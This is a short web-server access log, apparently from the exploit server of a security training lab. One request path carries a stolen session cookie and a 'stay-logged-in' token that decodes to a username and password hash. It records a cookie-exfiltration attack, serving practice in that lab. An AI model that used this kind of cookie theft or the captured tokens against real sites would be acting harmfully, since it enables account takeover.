 00 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.
00 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
00 "GET /robots.txt HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
00 "GET /secret=urNEci311hKk9F0WRqcTQn6kpgJ0EJnn;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/
00 "GET /stay-logged-in= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
00 "GET /robots.txt HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
00 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844